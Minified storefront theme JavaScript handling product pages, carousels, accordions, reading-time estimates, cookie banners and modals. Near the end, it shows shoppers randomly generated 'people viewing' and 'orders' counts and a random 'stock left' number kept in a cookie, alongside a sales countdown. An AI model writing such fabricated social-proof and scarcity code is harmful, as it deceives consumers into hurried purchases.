e.prototype=_.assignIn({},e.prototype,{onUnload:function(){$(window).off(this.namespace)},_collectionListFix:function(){var e=this.$container.find(".grid").data("number-rows"),t=this.$container.find(".featured-card");if(!t.is("[data-stretch-image]"))for(var i=0;e>i;i++){var n=0,a=0,o=t.filter("[data-row-number='"+(i+1)+"']"),s=o.find(".featured-card__header");o.each(function(){var e=$(this).find(".featured-card__title"),t=$(this).find(".featured-card__action"),i=$(this).find(".featured-card__image-wrapper"),o=e.outerHeight()+t.outerHeight()+65,s=i.outerHeight();o>a&&(a=o),s>n&&(n=s)}),s.outerHeight(a),o.height(n+a+40)}}}),e}(),theme.init=function(){theme.customerTemplates.init(),slate.rte.wrapTable(),slate.rte.iframeReset(),slate.a11y.pageLinkFocus($(window.location.hash)),$(".in-page-link").on("click",function(e){slate.a11y.pageLinkFocus($(e.currentTarget.hash))}),$('a[href="#"]').on("click",function(e){e.preventDefault()});var e=new theme.Sections;e.register("header",theme.HeaderSection),e.register("product",theme.Product),e.register("featured-product",theme.Product),e.register("collection-filters",theme.Filters),e.register("map",theme.Maps),e.register("slideshow",theme.Slideshow),e.register("cart",theme.Cart),e.register("quotes",theme.Quotes),e.register("video",theme.Video),e.register("collections-list",theme.CollectionsList),$(window).on("load",theme.articleImages),theme.passwordModalInit()},theme.articleImages=function(){var e=$(".rte--indented-images");e.length&&e.find("img").each(function(t,i){var n=$(i),a=n.attr("style");a&&"float: none;"!==a||n.width()<e.width()||n.parent("p").addClass("rte__image-indent")})},theme.passwordModalInit=function(){var e=$("#LoginModal");e.length&&(theme.PasswordModal=new window.Modals("LoginModal","login-modal",{focusOnOpen:"#Password"}),e.find(".errors").length&&theme.PasswordModal.open())},$(theme.init),$(document).ready(function(){$("select[id^='SingleOptionSelector-']").each(function(){1==$("option",this).length&&$(this).parent().hide()})}),$("#AddToCart-product-template").length){var addToCartBtn=$("#AddToCart-product-template"),handler=onVisibilityChange(addToCartBtn,function(){isElementInViewport(addToCartBtn)?$("#btn-addtocart-mobile").hide():$("#btn-addtocart-mobile").show()});$(window).on("DOMContentLoaded load resize scroll",handler)}if(function(e){e.fn.readingTime=function(t){const i=e(this);let n,a,o,s,r,c,l,d,h;this.settings=e.extend({},{readingTimeTarget:".eta",readingTimeAsNumber:!1,wordCountTarget:null,wordsPerMinute:270,round:!0,lang:"fr",lessThanAMinuteString:"",prependTimeString:"",prependWordString:"",remotePath:null,remoteTarget:null,success:function(){},error:function(){}},t);const u=this.settings,p=function(t){""!==t.text?(s=t.text.trim().split(/\s+/g).length,n=u.wordsPerMinute/60,d=`${c=Math.floor((r=s/n)/60)}:${l=Math.round(r-60*c)}`,u.round?c>0?e(u.readingTimeTarget).text(u.prependTimeString+c+(u.readingTimeAsNumber?"":" "+o)):e(u.readingTimeTarget).text(u.readingTimeAsNumber?c:u.prependTimeString+a):e(u.readingTimeTarget).text(u.prependTimeString+d),""!==u.wordCountTarget&&void 0!==u.wordCountTarget&&e(u.wordCountTarget).text(u.prependWordString+s),h={wpm:u.wordsPerMinute,words:s,eta:{time:d,minutes:c,seconds:r}},u.success.call(this,h)):u.error.call(this,{error:"The element does not contain any text"})};if(!this.length)return u.error.call(this,{error:"The element could not be found"}),this;switch(u.lang){case"ar":a=u.lessThanAMinuteString||"أقل من دقيقة",o="دقيقة";break;case"cz":a=u.lessThanAMinuteString||"Méně než minutu",o="min";break;case"da":a=u.lessThanAMinuteString||"Mindre end et minut",o="min";break;case"de":a=u.lessThanAMinuteString||"Weniger als eine Minute",o="min";break;case"es":a=u.lessThanAMinuteString||"Menos de un minuto",o="min";break;case"fr":a=u.lessThanAMinuteString||"Moins d'une minute",o="min";break;case"hu":a=u.lessThanAMinuteString||"Kevesebb mint egy perc",o="perc";break;case"is":a=u.lessThanAMinuteString||"Minna en eina mínútu",o="min";break;case"it":a=u.lessThanAMinuteString||"Meno di un minuto",o="min";break;case"nl":a=u.lessThanAMinuteString||"Minder dan een minuut",o="min";break;case"no":a=u.lessThanAMinuteString||"Mindre enn ett minutt",o="min";break;case"pl":a=u.lessThanAMinuteString||"Mniej niż minutę",o="min";break;case"ru":a=u.lessThanAMinuteString||"Меньше минуты",o="мин";break;case"sk":a=u.lessThanAMinuteString||"Menej než minútu",o="min";break;case"sv":a=u.lessThanAMinuteString||"Mindre än en minut",o="min";break;case"tr":a=u.lessThanAMinuteString||"Bir dakikadan az",o="dk";break;case"uk":a=u.lessThanAMinuteString||"Менше хвилини",o="хв";break;case"el":a=u.lessThanAMinuteString||"Λιγότερο από λεπτό",o="λεπτά";break;default:a=u.lessThanAMinuteString||"Less than a minute",o="min"}return i.each(function(t){null!=u.remotePath&&null!=u.remoteTarget?e.get(u.remotePath,function(t){let i=document.createElement("div");i.innerHTML=t,p({text:e(i).find(u.remoteTarget).text()})}):p({text:i.text()})}),!0}}(jQuery),$(function(){$("article").readingTime({wordCountTarget:".words"})}),$(".grid__item_blog_padding").length>0){var arrayHeight=[];$(".grid__item_blog_padding").each(function(e){var t=$(this).outerHeight();arrayHeight.push(t)});var largestHeight=Math.max.apply(Math,arrayHeight);$(".grid__item_blog_padding").css("height",largestHeight)}if($(".article-block__title").length>0){var arrayHeightSec=[];$(".article-block__title").each(function(e){var t=$(this).outerHeight();arrayHeightSec.push(t)});var largestHeightSec=Math.max.apply(Math,arrayHeightSec);$(".article-block__title").css("height",largestHeightSec)}$(document).ready(function(){thumbnails=$('img[src*="/products/"]').not(":first"),thumbnails.length&&thumbnails.bind("click",function(){var e=$(this).attr("src").split("?")[0].split("."),t=e.pop(),i=e.pop().replace(/_[a-zA-Z0-9@]+$/,""),n=e.join(".")+"."+i+"."+t;void 0!==variantImages[n]&&productOptions.forEach(function(e,t){optionValue=variantImages[n]["option-"+t],null!==optionValue&&$(".single-option-selector:eq("+t+") option").filter(function(){return $(this).text()===optionValue}).length&&$(".single-option-selector:eq("+t+")").val(optionValue).trigger("change")})})}),$(document).ready(function(){$("#SortTags").length&&(jQuery.expr[":"].icontains=function(e,t,i){return jQuery(e).text().toUpperCase().indexOf(i[3].toUpperCase())>=0},$("#SortTags option:icontains(nouveau-produit)").remove(),$("#SortTags option:icontains(new-product)").remove())}),$(document).ready(function(){window.location.href.indexOf("challenge#contact_form")>-1&&window.scrollTo(0,0)}),$(document).ready(function(){$(".form-success-modal").length&&setTimeout(function(){$(".form-success-modal").fadeOut()},5e3)}),$(document).ready(function(){if(document.getElementById("playpause")){document.getElementById("playpause").addEventListener("click",function(){slideshowVideo.paused?slideshowVideo.play():slideshowVideo.pause()}),slideshowVideo=document.getElementById("slideshow-video-bg")}})
;var is_loader='<?xml version="1.0" encoding="utf-8"?> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" style="margin: auto; background: none; display: block; shape-rendering: auto;" width="154px" height="154px" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid"> <g transform="rotate(0 50 50)"> <rect x="47" y="28.5" rx="3" ry="1.5" width="6" height="3" fill="#353535"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="3.7037037037037033s" begin="-3.2407407407407405s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(45 50 50)"> <rect x="47" y="28.5" rx="3" ry="1.5" width="6" height="3" fill="#353535"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="3.7037037037037033s" begin="-2.7777777777777777s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(90 50 50)"> <rect x="47" y="28.5" rx="3" ry="1.5" width="6" height="3" fill="#353535"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="3.7037037037037033s" begin="-2.314814814814815s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(135 50 50)"> <rect x="47" y="28.5" rx="3" ry="1.5" width="6" height="3" fill="#353535"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="3.7037037037037033s" begin="-1.8518518518518516s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(180 50 50)"> <rect x="47" y="28.5" rx="3" ry="1.5" width="6" height="3" fill="#353535"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="3.7037037037037033s" begin="-1.3888888888888888s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(225 50 50)"> <rect x="47" y="28.5" rx="3" ry="1.5" width="6" height="3" fill="#353535"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="3.7037037037037033s" begin="-0.9259259259259258s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(270 50 50)"> <rect x="47" y="28.5" rx="3" ry="1.5" width="6" height="3" fill="#353535"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="3.7037037037037033s" begin="-0.4629629629629629s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(315 50 50)"> <rect x="47" y="28.5" rx="3" ry="1.5" width="6" height="3" fill="#353535"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="3.7037037037037033s" begin="0s" repeatCount="indefinite"></animate> </rect> </g> ></svg>';if($(document).ready(function(){$(".owl-carousel").length&&$(".owl-carousel").owlCarousel({loop:!0,responsiveClass:!0,responsive:{0:{items:1,nav:!0},600:{items:3,nav:!1},1000:{items:4,nav:!0,loop:!1}}})}),$(document).ready(function(){if($(".template-product").length>0){var e=$(".tabs");e.find("a").on("click",function(t){t.preventDefault(),e.find(".current").removeClass("current"),$(this).addClass("current");var i=$(this.hash),n=(i.height(),$(".tab-content"));i.siblings(":visible").fadeOut("fast"),n.animate({height:"auto"},300,function(){i.fadeIn("fast")})})}}),$(document).ready(function(){if($("#accordionHeight").length){var e=$("#accordionHeight").val(),t=$(".product-single__description"),i=$("#accordionMore").val(),n=$("#accordionType").val(),a=t[0],o=a.scrollHeight;if(0==o&&(a=t[1],o=a.scrollHeight),o>e){if(t.css("height",e+"px"),1==n)$('<a class="btn-read-more" href="javascript:;"> '+i+"</a>").insertAfter(a),btnProductText=$(".btn-read-more");else if(2==n){$('<a class="btn-read-more-2" href="javascript:;"><svg id="arrowIcon" enable-background="new 0 0 494.942 494.942" viewBox="0 0 494.942 494.942" width="10"><path d="m35.353 0 424.236 247.471-424.236 247.471z"/></svg> '+i+"</a>").insertAfter(a),btnProductText=$(".btn-read-more-2")}else $('<a class="btn-read-more-3" href="javascript:;"> '+i+"</a>").insertAfter(a),btnProductText=$(".btn-read-more-3");btnProductText.addClass("less"),btnProductText.css("display","block"),btnProductText.click(function(e){e.stopPropagation(),btnProductText.hasClass("less")&&(btnProductText.removeClass("less"),btnProductText.addClass("more"),btnProductText.hide(),t.animate({height:o}))})}$("#tab-first").click(function(){$("#tab-description").height()==$("#accordionHeight").val()&&setTimeout(function(){btnProductText.fadeIn("fast")},300)})}}),$(document).ready(function(){if($("#accordionCollectionHeight").length){var e=$("#accordionCollectionHeight").val(),t=$("#accordionCollectionMore").val(),i=$("#accordionCollectionType").val(),n=$(".section-header__subtext");n.css("margin-bottom","0"),n.removeClass("hide");var a=n[0],o=a.scrollHeight;if(o>e){if(n.css("height",e+"px"),1==i)$('<a class="btn-read-more-collection" href="javascript:;"> '+t+"</a>").insertAfter(a),btnProductText=$(".btn-read-more-collection");else if(2==i){$('<a class="btn-read-more-collection-2" href="javascript:;"><svg id="arrowIcon" enable-background="new 0 0 494.942 494.942" viewBox="0 0 494.942 494.942" width="10"><path d="m35.353 0 424.236 247.471-424.236 247.471z"/></svg> '+t+"</a>").insertAfter(a),btnProductText=$(".btn-read-more-collection-2")}else $('<a class="btn-read-more-collection-3" href="javascript:;"> '+t+"</a>").insertAfter(a),btnProductText=$(".btn-read-more-collection-3");btnProductText.addClass("less"),btnProductText.css("display","block"),btnProductText.click(function(e){n.css("margin-bottom","40px"),e.stopPropagation(),btnProductText.hasClass("less")&&(btnProductText.removeClass("less"),btnProductText.addClass("more"),btnProductText.hide(),n.animate({height:o}))})}}}),1==$("#description-pull-left").attr("name")&&($("#product-single__info-wrapper").appendTo("#description-pull-left"),$("#product-single__info-wrapper").show(),750>$(window).width()?$("#product-single__info-wrapper").appendTo(".description-right-mobile"):$("#product-single__info-wrapper").appendTo("#description-pull-left"),$("#product-single__info-wrapper").show(),$(window).resize(function(){750>$(window).width()?$("#product-single__info-wrapper").appendTo(".description-right-mobile"):$("#product-single__info-wrapper").appendTo("#description-pull-left"),$("#product-single__info-wrapper").show()})),$(".template-index").length&&$.instagramFeed({username:$("#instafeed_username").val(),container:"#instagram-feed",display_profile:!1,display_biography:!1,display_gallery:!0,get_raw_json:!1,callback:null,styling:!0,items:$("#instafeed_items").val(),margin:.25}),$(".template-index").length||$(".template-product").length){var clock,countdownLang,countdownEndMsg,currentDate=new Date,currentDateTimestamp=(new Date).getTime(),countDownDate=$("#dayEndCountdown").val()+"-"+$("#monthEndCountdown").val()+"-"+$("#yearEndCountdown").val()+" 00:01",dateTimeParts=countDownDate.split(" "),timeParts=dateTimeParts[1].split(":"),dateParts=dateTimeParts[0].split("-"),countDownDateFormat=new Date(dateParts[2],parseInt(dateParts[1],10)-1,dateParts[0],timeParts[0],timeParts[1]),hoursBetweenDates=Math.abs(countDownDateFormat-currentDate)/36e5,secondsBetweenDates=60*hoursBetweenDates*60,ninetyEightDaysInSeconds=8467200;secondsBetweenDates>ninetyEightDaysInSeconds&&(secondsBetweenDates=ninetyEightDaysInSeconds),"fr"==$("#langCountdown").val()?(countdownLang="fr",countdownEndMsg="L'offre se termine dans quelques secondes..."):(countdownLang="en",countdownEndMsg="Only a few seconds left..."),clock=$("#countdownv2ot").FlipClock({clockFace:"DailyCounter",autoStart:!1,language:countdownLang,callbacks:{stop:function(){$(".sales-loading-bar-v").css({"background-color":"#ff0000",width:"100%","border-radius":"10px"}),$(".product-form__item--submit").hide(),$(".countdown-over").show()}}}),new Date>countDownDateFormat&&(secondsBetweenDates=0),clock.setTime(secondsBetweenDates),clock.setCountdown(!0),clock.start()}if($("#liveViewRange").length>0&&setInterval(function(){var e=Math.floor(Math.random()*$("#liveViewRange").val()+2);$("#peoplenb").text(e)},6e3),$("#liveOrderRange").length>0&&setInterval(function(){var e=Math.floor(Math.random()*$("#liveOrderRange").val()+2);$("#ordernb").text(e)},1e4),$("#liveStockRange").length>0){function getCookie(e){var t=document.cookie.match("(^|;) ?"+e+"=([^;]*)(;|$)");return t?t[2]:null}if(null==getCookie("cookiestock"+$("#productHandle").val())){var randomNumberStock=Math.floor(Math.random()*$("#liveStockRange").val()+1),dateCurrent=new Date,dateNextWeek=new Date(dateCurrent.getTime()+6048e5);dateNextWeek=dateNextWeek.toUTCString(),document.cookie="cookiestock"+$("#productHandle").val()+"="+randomNumberStock+"; expires="+dateNextWeek+"; path=/",$("#stockleftnb").text(randomNumberStock)}else{var getCookieProduct=getCookie("cookiestock"+$("#productHandle").val());$("#stockleftnb").text(getCookieProduct)}}if($("#sectionId").length>0){function updateSavePrice(){window.setInterval(function(){var e=$("#ProductPrice-"+$("#sectionId").val()).text().trim(),t=e.replace(",",".");productCurrentPriceCut=parseFloat(t.match(/-?(?:\d+(?:\.\d*)?|\.\d+)/)[0]).toFixed(2);var i=$("#ComparePrice-"+$("#sectionId").val()).text().trim().replace(",",".");productCurrentComparePriceCut=parseFloat(i.match(/-?(?:\d+(?:\.\d*)?|\.\d+)/)[0]).toFixed(2);var n=productCurrentComparePriceCut-productCurrentPriceCut,a=100*(n=n.toFixed(2))/productCurrentComparePriceCut;if(a=a.toFixed(0),/[,\.]/.test(e))var o=e.match(/-?\d+\:?(\.|,)\d+/)[0];else o=e;var s=e.replace(o,n);$("#variantsaveprice").text(s),$("#variantpercent").text(a)},100)}updateSavePrice(),$(".selector-wrapper select").change(function(){setTimeout(function(){updateSavePrice()},100)})}if($(document).ready(function(){var e=document.getElementById("modalSpecial"),t=document.getElementsByClassName("close-special")[0],i=document.getElementById("modalSpecialDelay").value,n=document.getElementById("modalSpecialExit").value;"valid"!=Cookies.get("mspecial-cookie")&&(0!=i&&setTimeout(function(){e.style.visibility="visible",e.style.opacity="1",Cookies.set("mspecial-cookie","valid",{expires:1})},i+"000"),1==n&&$("html").mouseleave(function(){e.style.visibility="visible",e.style.opacity="1",Cookies.set("mspecial-cookie","valid",{expires:1})})),t.onclick=function(){e.style.display="none"},window.onclick=function(t){t.target==e&&(e.style.display="none")}}),window.setInterval(function(){$("#NotificationSuccess").hasClass("notification--active")?$("#under-sticky").css("top","29px"):$("#under-sticky").css("top","0px")},100),$("#enableSummary").length&&$("h2").length>0){$("#summary").show();var h2_id_counter=0;$("h2").each(function(e){h2_id_counter++,$(this).attr("id","title-"+h2_id_counter),$("#summary").append('<a href="#title-'+(e+1)+'" class="summary-link summary-link-h2">'+$(this).text()+"</a>"),$(this).nextUntil("h2").filter("h3").each(function(e){var t=Math.floor(1e8*Math.random()+1);$(this).attr("id","subtitle-"+t),$("#summary").append('<a href="#subtitle-'+t+'" class="summary-link summary-link-h3"><span class="big-dot">&#8226;</span>'+$(this).text()+"</a>")})}),$(function(){$(".summary-link").click(function(){return $("html, body").animate({scrollTop:$($(this).attr("href")).offset().top-70}),!1})})}$("#faqWrapper").length&&$(function(){$("#accordion").find(".accordion-toggle").click(function(){$(".accordion-toggle p").css({"font-weight":"400",color:"inherit"}),$(this).children("p").css({"font-weight":"600",color:"{{ settings.color_onclick_faq }}"}),$(this).next().slideToggle(300),$(".accordion-content").not($(this).next()).slideUp(300)})});var gdrpCookie=Cookies.get("gdrp-cookie");"valid"!=gdrpCookie&&($(".gdrp-content").show(),$(".gdpr-btn").click(function(){Cookies.set("gdrp-cookie","valid",{expires:7}),$(".gdrp-content").hide()}));